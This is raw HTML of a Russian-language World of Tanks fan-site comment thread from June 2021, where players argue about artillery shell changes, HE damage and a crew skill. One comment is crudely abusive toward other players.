2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like-comment">14</span><div class="js_rating-votes_item vote-dislike dislike-comment" alt="+" onclick="yaCounter39866500.reachGoal('dislikecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 8.48505L20.9754 12.5648C21.1516 13.5838 20.368 14.5158 19.335 14.5158H14.1539C13.6404 14.5158 13.2494 14.9767 13.3325 15.484L13.9952 19.5286C14.1028 20.1857 14.0721 20.858 13.9049 21.5025C13.7664 22.0364 13.3545 22.465 12.8128 22.6391L12.6678 22.6856C12.3404 22.7908 11.9831 22.7663 11.6744 22.6176C11.3347 22.4539 11.0861 22.1553 10.994 21.8001L10.5183 19.9663C10.3669 19.3828 10.1465 18.8195 9.86218 18.2874C9.44683 17.5098 8.80465 16.8875 8.13711 16.3123L6.69838 15.0725C6.29272 14.7229 6.07968 14.1994 6.12584 13.6656L6.93801 4.27293C7.0125 3.41139 7.7328 2.75 8.59658 2.75H13.2452C16.7265 2.75 19.6975 5.17561 20.2699 8.48505Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 15.2651C3.36893 15.2824 3.71261 14.9806 3.74721 14.5804L4.71881 3.34389C4.78122 2.6221 4.21268 2 3.48671 2C2.80289 2 2.25 2.55474 2.25 3.23726V14.5158C2.25 14.9174 2.5664 15.2478 2.96767 15.2651Z"/></svg></div><span class="count-dislike-comment">25</span></span></div></div></div></div><div class="comment-branch_level js_comments_discuss13831_result"><article class="comment-branch"><div class="comment-branch_item"><a name="comment13842"></a><div class="comment-detail"><a class="comment-info_noavatar" href="https://wotexpress.info/user/?name=AXAX" title="Пользователь" style="background-image: url(https://wotexpress.info/userfls/avatar_none.png)"></a><div class="comment-info"><div class="comment-info_name"><a href="https://wotexpress.info/user/?name=AXAX" title="Пользователь"><span class="account-d__name">AXAX</span> <span class="account-d__nikname">(AXAX)</span></a></div><div class="comment-info-date-block"><div class="comment-info-date" title="Дата публикации">22 июня 2021  г.</div></div></div></div><div class="comment-text"><div class="detail-d detail-d_text _text" title="Текст сообщения">арты понерфили, ты бухой?</div><div class="comment-answer"><div class="comment-answer_button"><span class="js_rating-votes rating-votes " module_name="comments" element_id="13842" element_type="element"><div class="js_rating-votes_item vote-like like-comment" alt="+" onclick="yaCounter39866500.reachGoal('likecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like-comment">21</span><div class="js_rating-votes_item vote-dislike dislike-comment" alt="+" onclick="yaCounter39866500.reachGoal('dislikecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 8.48505L20.9754 12.5648C21.1516 13.5838 20.368 14.5158 19.335 14.5158H14.1539C13.6404 14.5158 13.2494 14.9767 13.3325 15.484L13.9952 19.5286C14.1028 20.1857 14.0721 20.858 13.9049 21.5025C13.7664 22.0364 13.3545 22.465 12.8128 22.6391L12.6678 22.6856C12.3404 22.7908 11.9831 22.7663 11.6744 22.6176C11.3347 22.4539 11.0861 22.1553 10.994 21.8001L10.5183 19.9663C10.3669 19.3828 10.1465 18.8195 9.86218 18.2874C9.44683 17.5098 8.80465 16.8875 8.13711 16.3123L6.69838 15.0725C6.29272 14.7229 6.07968 14.1994 6.12584 13.6656L6.93801 4.27293C7.0125 3.41139 7.7328 2.75 8.59658 2.75H13.2452C16.7265 2.75 19.6975 5.17561 20.2699 8.48505Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 15.2651C3.36893 15.2824 3.71261 14.9806 3.74721 14.5804L4.71881 3.34389C4.78122 2.6221 4.21268 2 3.48671 2C2.80289 2 2.25 2.55474 2.25 3.23726V14.5158C2.25 14.9174 2.5664 15.2478 2.96767 15.2651Z"/></svg></div><span class="count-dislike-comment">4</span></span></div></div></div></div><div class="comment-branch_level js_comments_discuss13842_result" style="display:none;"></div></article></div></article><article class="comment-branch"><div class="comment-branch_item"><a name="comment13833"></a><div class="comment-detail"><a class="comment-info_noavatar" href="https://wotexpress.info/user/?name=%D0%A8%D0%90%D0%A5" title="Пользователь" style="background-image: url(https://wotexpress.info/userfls/avatar_none.png)"></a><div class="comment-info"><div class="comment-info_name"><a href="https://wotexpress.info/user/?name=%D0%A8%D0%90%D0%A5" title="Пользователь"><span class="account-d__name">ШАХ</span> <span class="account-d__nikname">(ШАХ)</span></a></div><div class="comment-info-date-block"><div class="comment-info-date" title="Дата публикации">21 июня 2021  г.</div></div></div></div><div class="comment-text"><div class="detail-d detail-d_text _text" title="Текст сообщения">Админ почему сайт для футбола сломался и не открывается?</div><div class="comment-answer"><div class="comment-answer_button"><span class="js_rating-votes rating-votes " module_name="comments" element_id="13833" element_type="element"><div class="js_rating-votes_item vote-like like-comment" alt="+" onclick="yaCounter39866500.reachGoal('likecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like-comment">1</span><div class="js_rating-votes_item vote-dislike dislike-comment" alt="+" onclick="yaCounter39866500.reachGoal('dislikecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 8.48505L20.9754 12.5648C21.1516 13.5838 20.368 14.5158 19.335 14.5158H14.1539C13.6404 14.5158 13.2494 14.9767 13.3325 15.484L13.9952 19.5286C14.1028 20.1857 14.0721 20.858 13.9049 21.5025C13.7664 22.0364 13.3545 22.465 12.8128 22.6391L12.6678 22.6856C12.3404 22.7908 11.9831 22.7663 11.6744 22.6176C11.3347 22.4539 11.0861 22.1553 10.994 21.8001L10.5183 19.9663C10.3669 19.3828 10.1465 18.8195 9.86218 18.2874C9.44683 17.5098 8.80465 16.8875 8.13711 16.3123L6.69838 15.0725C6.29272 14.7229 6.07968 14.1994 6.12584 13.6656L6.93801 4.27293C7.0125 3.41139 7.7328 2.75 8.59658 2.75H13.2452C16.7265 2.75 19.6975 5.17561 20.2699 8.48505Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 15.2651C3.36893 15.2824 3.71261 14.9806 3.74721 14.5804L4.71881 3.34389C4.78122 2.6221 4.21268 2 3.48671 2C2.80289 2 2.25 2.55474 2.25 3.23726V14.5158C2.25 14.9174 2.5664 15.2478 2.96767 15.2651Z"/></svg></div><span class="count-dislike-comment">3</span></span></div></div></div></div><div class="comment-branch_level js_comments_discuss13833_result"><article class="comment-branch"><div class="comment-branch_item"><a name="comment13834"></a><div class="comment-detail"><a class="comment-info_avatar" href="https://wotexpress.info/user/?name=DarkMilkMan" title="Пользователь" style="background-image: url(https://wotexpress.info/userfls/avatar/DarkMilkMan.png)"></a><div class="comment-info"><div class="comment-info_name"><a href="https://wotexpress.info/user/?name=DarkMilkMan" title="Пользователь"><span class="account-d__name">Дмитрий</span> <span class="account-d__nikname">(DarkMilkMan)</span></a></div><div class="comment-info-date-block"><div class="comment-info-date" title="Дата публикации">21 июня 2021  г.</div></div></div></div><div class="comment-text"><div class="detail-d detail-d_text _text" title="Текст сообщения">Ну упал и упал</div><div class="comment-answer"><div class="comment-answer_button"><span class="js_rating-votes rating-votes " module_name="comments" element_id="13834" element_type="element"><div class="js_rating-votes_item vote-like like-comment" alt="+" onclick="yaCounter39866500.reachGoal('likecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like-comment">8</span><div class="js_rating-votes_item vote-dislike dislike-comment" alt="+" onclick="yaCounter39866500.reachGoal('dislikecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 8.48505L20.9754 12.5648C21.1516 13.5838 20.368 14.5158 19.335 14.5158H14.1539C13.6404 14.5158 13.2494 14.9767 13.3325 15.484L13.9952 19.5286C14.1028 20.1857 14.0721 20.858 13.9049 21.5025C13.7664 22.0364 13.3545 22.465 12.8128 22.6391L12.6678 22.6856C12.3404 22.7908 11.9831 22.7663 11.6744 22.6176C11.3347 22.4539 11.0861 22.1553 10.994 21.8001L10.5183 19.9663C10.3669 19.3828 10.1465 18.8195 9.86218 18.2874C9.44683 17.5098 8.80465 16.8875 8.13711 16.3123L6.69838 15.0725C6.29272 14.7229 6.07968 14.1994 6.12584 13.6656L6.93801 4.27293C7.0125 3.41139 7.7328 2.75 8.59658 2.75H13.2452C16.7265 2.75 19.6975 5.17561 20.2699 8.48505Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 15.2651C3.36893 15.2824 3.71261 14.9806 3.74721 14.5804L4.71881 3.34389C4.78122 2.6221 4.21268 2 3.48671 2C2.80289 2 2.25 2.55474 2.25 3.23726V14.5158C2.25 14.9174 2.5664 15.2478 2.96767 15.2651Z"/></svg></div><span class="count-dislike-comment">1</span></span></div></div></div></div><div class="comment-branch_level js_comments_discuss13834_result" style="display:none;"></div></article></div></article><article class="comment-branch"><div class="comment-branch_item"><a name="comment13843"></a><div class="comment-detail"><a class="comment-info_avatar" href="https://wotexpress.info/user/?name=Slava7572" title="Пользователь" style="background-image: url(https://wotexpress.info/userfls/avatar/Slava7572.png)"></a><div class="comment-info"><div class="comment-info_name"><a href="https://wotexpress.info/user/?name=Slava7572" title="Пользователь"><span class="account-d__name">Вячеслав Клюц</span> <span class="account-d__nikname">(Slava7572)</span></a></div><div class="comment-info-date-block"><div class="comment-info-date" title="Дата публикации">22 июня 2021  г.</div></div></div></div><div class="comment-text"><div class="detail-d detail-d_text _text" title="Текст сообщения">ББшки это хорошо,ох держитесь<img src="https://wotexpress.info/modules/bbcode/smiles/diablo.gif"></div><div class="comment-answer"><div class="comment-answer_button"><span class="js_rating-votes rating-votes " module_name="comments" element_id="13843" element_type="element"><div class="js_rating-votes_item vote-like like-comment" alt="+" onclick="yaCounter39866500.reachGoal('likecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like-comment">4</span><div class="js_rating-votes_item vote-dislike dislike-comment" alt="+" onclick="yaCounter39866500.reachGoal('dislikecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 8.48505L20.9754 12.5648C21.1516 13.5838 20.368 14.5158 19.335 14.5158H14.1539C13.6404 14.5158 13.2494 14.9767 13.3325 15.484L13.9952 19.5286C14.1028 20.1857 14.0721 20.858 13.9049 21.5025C13.7664 22.0364 13.3545 22.465 12.8128 22.6391L12.6678 22.6856C12.3404 22.7908 11.9831 22.7663 11.6744 22.6176C11.3347 22.4539 11.0861 22.1553 10.994 21.8001L10.5183 19.9663C10.3669 19.3828 10.1465 18.8195 9.86218 18.2874C9.44683 17.5098 8.80465 16.8875 8.13711 16.3123L6.69838 15.0725C6.29272 14.7229 6.07968 14.1994 6.12584 13.6656L6.93801 4.27293C7.0125 3.41139 7.7328 2.75 8.59658 2.75H13.2452C16.7265 2.75 19.6975 5.17561 20.2699 8.48505Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 15.2651C3.36893 15.2824 3.71261 14.9806 3.74721 14.5804L4.71881 3.34389C4.78122 2.6221 4.21268 2 3.48671 2C2.80289 2 2.25 2.55474 2.25 3.23726V14.5158C2.25 14.9174 2.5664 15.2478 2.96767 15.2651Z"/></svg></div><span class="count-dislike-comment">6</span></span></div></div></div></div><div class="comment-branch_level js_comments_discuss13843_result" style="display:none;"></div></article><article class="comment-branch"><div class="comment-branch_item"><a name="comment13844"></a><div class="comment-detail"><a class="comment-info_noavatar" href="https://wotexpress.info/user/?name=Prostoy_igrok" title="Пользователь" style="background-image: url(https://wotexpress.info/userfls/avatar_none.png)"></a><div class="comment-info"><div class="comment-info_name"><a href="https://wotexpress.info/user/?name=Prostoy_igrok" title="Пользователь"><span class="account-d__name">Иван</span> <span class="account-d__nikname">(Prostoy_igrok)</span></a></div><div class="comment-info-date-block"><div class="comment-info-date" title="Дата публикации">22 июня 2021  г.</div></div></div></div><div class="comment-text"><div class="detail-d detail-d_text _text" title="Текст сообщения">Ребята что твориться с этой игрой? Никак не пойму?<br>Фугасные снаряды ломали игру из-за ряда фактов:<br>1. Большой урон ( по сравнению с другими снарядами имеют очень завышенные показатели урона);<br>2. Непредсказуемость урона (за тебя все делал ВБР, игрок никак не мог точно рассчитать возможный урон по техники, как тот который стреляет, так же и тот в которого стреляют);<br>3. Непредсказуемость попадания (за тебя все делал ВБР, ты мог попасть в экран, пушку и т.д. и вообще не нанести гарантированного урона, а мог дать с поджогом или взрывом БК);<br>  Что делают с этим разработчики!<br>С одной стороны уменьшают нанесения урона фугасами по бронированным элементам техники!<br>С другой стороны упрощают нанесения урона фугасами по легко бронированным элементам техники, это касается абсолютно всей техники, ведь корма и борта есть и у ТТ, и у СТ, и у ПТ!<br>Великолепно! <br>С артой еще лучше.<br>Это ее очередной АП, если кто не понял.<br>В умелых руках, арта сможет карать намного больше, все эти визуальные отображения: трассеры, зона поражения, указание нанесения удара - они настолько незначительны и никак не упростят противодействие артиллерии.<br>А с трассерами еще лучше, раньше хотя бы, можно по ним было пробландить, а теперь - НЕТ. Начало трассера не совпадает с положением артиллерии. Это гениально!<br>Три снаряда, это то чего и не хватало артиллерии для еще большего доминирования.<br>Раньше при приближении на ТТ к месту вероятного нахождения арты, ты мог танкануть ее фугас, а теперь с артиллерийским ББ или кумулем у тебя вряд ли получиться это сделать.<br>На артиллерии самый унылый геймплей в игре. В начале боя занимаешь куст, выбираешь направления стрельбы и все, все остальное за тебя делает ВБР, ты сводишься и стреляешь, а решение о попадании и количества нанесения урона за тебя принимает ВБР, т.е. сама игра, как такое положение дел может вообще кому-то нравиться?!!? Особенно тем же артаводам?<br><br></div><div class="comment-answer"><div class="comment-answer_button"><span class="js_rating-votes rating-votes " module_name="comments" element_id="13844" element_type="element"><div class="js_rating-votes_item vote-like like-comment" alt="+" onclick="yaCounter39866500.reachGoal('likecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like-comment">13</span><div class="js_rating-votes_item vote-dislike dislike-comment" alt="+" onclick="yaCounter39866500.reachGoal('dislikecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 8.48505L20.9754 12.5648C21.1516 13.5838 20.368 14.5158 19.335 14.5158H14.1539C13.6404 14.5158 13.2494 14.9767 13.3325 15.484L13.9952 19.5286C14.1028 20.1857 14.0721 20.858 13.9049 21.5025C13.7664 22.0364 13.3545 22.465 12.8128 22.6391L12.6678 22.6856C12.3404 22.7908 11.9831 22.7663 11.6744 22.6176C11.3347 22.4539 11.0861 22.1553 10.994 21.8001L10.5183 19.9663C10.3669 19.3828 10.1465 18.8195 9.86218 18.2874C9.44683 17.5098 8.80465 16.8875 8.13711 16.3123L6.69838 15.0725C6.29272 14.7229 6.07968 14.1994 6.12584 13.6656L6.93801 4.27293C7.0125 3.41139 7.7328 2.75 8.59658 2.75H13.2452C16.7265 2.75 19.6975 5.17561 20.2699 8.48505Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 15.2651C3.36893 15.2824 3.71261 14.9806 3.74721 14.5804L4.71881 3.34389C4.78122 2.6221 4.21268 2 3.48671 2C2.80289 2 2.25 2.55474 2.25 3.23726V14.5158C2.25 14.9174 2.5664 15.2478 2.96767 15.2651Z"/></svg></div><span class="count-dislike-comment">18</span></span></div></div></div></div><div class="comment-branch_level js_comments_discuss13844_result"><article class="comment-branch"><div class="comment-branch_item"><a name="comment13849"></a><div class="comment-detail"><a class="comment-info_avatar" href="https://wotexpress.info/user/?name=ast" title="Пользователь" style="background-image: url(https://wotexpress.info/userfls/avatar/ast.png)"></a><div class="comment-info"><div class="comment-info_name"><a href="https://wotexpress.info/user/?name=ast" title="Пользователь"><span class="account-d__name">ast</span> <span class="account-d__nikname">(ast)</span></a></div><div class="comment-info-date-block"><div class="comment-info-date" title="Дата публикации">22 июня 2021  г.</div></div></div></div><div class="comment-text"><div class="detail-d detail-d_text _text" title="Текст сообщения">Быдло заводское, ты вообще на арте играл, чтобы за ее геймплей вонять? И да, ебашить будем чмошников на пите и даунов на тт. Спасибо что наныли убогие на ап арты. Вешайтесь теперь заводчане. Вешайтесь и нойте у своих хрюши, трамвая, картавого.</div><div class="comment-answer"><div class="comment-answer_button"><span class="js_rating-votes rating-votes " module_name="comments" element_id="13849" element_type="element"><div class="js_rating-votes_item vote-like like-comment" alt="+" onclick="yaCounter39866500.reachGoal('likecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like-comment">5</span><div class="js_rating-votes_item vote-dislike dislike-comment" alt="+" onclick="yaCounter39866500.reachGoal('dislikecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 8.48505L20.9754 12.5648C21.1516 13.5838 20.368 14.5158 19.335 14.5158H14.1539C13.6404 14.5158 13.2494 14.9767 13.3325 15.484L13.9952 19.5286C14.1028 20.1857 14.0721 20.858 13.9049 21.5025C13.7664 22.0364 13.3545 22.465 12.8128 22.6391L12.6678 22.6856C12.3404 22.7908 11.9831 22.7663 11.6744 22.6176C11.3347 22.4539 11.0861 22.1553 10.994 21.8001L10.5183 19.9663C10.3669 19.3828 10.1465 18.8195 9.86218 18.2874C9.44683 17.5098 8.80465 16.8875 8.13711 16.3123L6.69838 15.0725C6.29272 14.7229 6.07968 14.1994 6.12584 13.6656L6.93801 4.27293C7.0125 3.41139 7.7328 2.75 8.59658 2.75H13.2452C16.7265 2.75 19.6975 5.17561 20.2699 8.48505Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 15.2651C3.36893 15.2824 3.71261 14.9806 3.74721 14.5804L4.71881 3.34389C4.78122 2.6221 4.21268 2 3.48671 2C2.80289 2 2.25 2.55474 2.25 3.23726V14.5158C2.25 14.9174 2.5664 15.2478 2.96767 15.2651Z"/></svg></div><span class="count-dislike-comment">15</span></span></div></div></div></div><div class="comment-branch_level js_comments_discuss13849_result" style="display:none;"></div></article></div></article><article class="comment-branch"><div class="comment-branch_item"><a name="comment13845"></a><div class="comment-detail"><a class="comment-info_noavatar" href="https://wotexpress.info/user/?name=Prostoy_igrok" title="Пользователь" style="background-image: url(https://wotexpress.info/userfls/avatar_none.png)"></a><div class="comment-info"><div class="comment-info_name"><a href="https://wotexpress.info/user/?name=Prostoy_igrok" title="Пользователь"><span class="account-d__name">Иван</span> <span class="account-d__nikname">(Prostoy_igrok)</span></a></div><div class="comment-info-date-block"><div class="comment-info-date" title="Дата публикации">22 июня 2021  г.</div></div></div></div><div class="comment-text"><div class="detail-d detail-d_text _text" title="Текст сообщения">А кто заценил новую механику умения &quot;интуиция&quot; ?<br>С ним ВГ физику поимели по хлеще, чем в не безызвестных фильмах про гонщиков, которые стали суперагентами и супер профи во всем сферах.<br>Получается, для того чтобы заменить заряженный снаряд в орудии тебе надо меньше времени, чем заряжать орудие с нуля. При этом действий выполнить надо больше, ведь к обычному заряжанию добавляется необходимость изъятия уже заряженного боеприпаса из орудия, но при этом времени ты тратишь меньше! Т.е. действий больше, времени меньше!<br>Эта игра уже не игра а просто одна условность на другой условности и все это в следующей условности. А физика просто стоит в сторонке или уже давно покинула это проект совсем и безвозвратно!<br>А кто помнит, как все начиналось?</div><div class="comment-answer"><div class="comment-answer_button"><span class="js_rating-votes rating-votes " module_name="comments" element_id="13845" element_type="element"><div class="js_rating-votes_item vote-like like-comment" alt="+" onclick="yaCounter39866500.reachGoal('likecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like-comment">15</span><div class="js_rating-votes_item vote-dislike dislike-comment" alt="+" onclick="yaCounter39866500.reachGoal('dislikecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 8.48505L20.9754 12.5648C21.1516 13.5838 20.368 14.5158 19.335 14.5158H14.1539C13.6404 14.5158 13.2494 14.9767 13.3325 15.484L13.9952 19.5286C14.1028 20.1857 14.0721 20.858 13.9049 21.5025C13.7664 22.0364 13.3545 22.465 12.8128 22.6391L12.6678 22.6856C12.3404 22.7908 11.9831 22.7663 11.6744 22.6176C11.3347 22.4539 11.0861 22.1553 10.994 21.8001L10.5183 19.9663C10.3669 19.3828 10.1465 18.8195 9.86218 18.2874C9.44683 17.5098 8.80465 16.8875 8.13711 16.3123L6.69838 15.0725C6.29272 14.7229 6.07968 14.1994 6.12584 13.6656L6.93801 4.27293C7.0125 3.41139 7.7328 2.75 8.59658 2.75H13.2452C16.7265 2.75 19.6975 5.17561 20.2699 8.48505Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 15.2651C3.36893 15.2824 3.71261 14.9806 3.74721 14.5804L4.71881 3.34389C4.78122 2.6221 4.21268 2 3.48671 2C2.80289 2 2.25 2.55474 2.25 3.23726V14.5158C2.25 14.9174 2.5664 